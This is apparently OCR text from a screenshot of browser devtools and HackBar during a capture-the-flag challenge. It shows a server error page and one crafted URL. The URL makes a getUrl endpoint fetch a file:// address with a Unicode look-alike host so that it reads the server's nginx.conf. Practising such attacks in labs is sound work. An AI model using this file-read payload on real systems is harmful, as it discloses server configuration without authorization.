 Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS Other Contribute now!
Load URL http://426e4e78-a693-480d-9c68-7380165b6efb.node5.buuoj.cn:81/getUrl?url=file://suctf.cⅭ/usr/local/nginx/conf/nginx.conf
Split URL
Execute
Post data Referer User Agent Cookies Clear All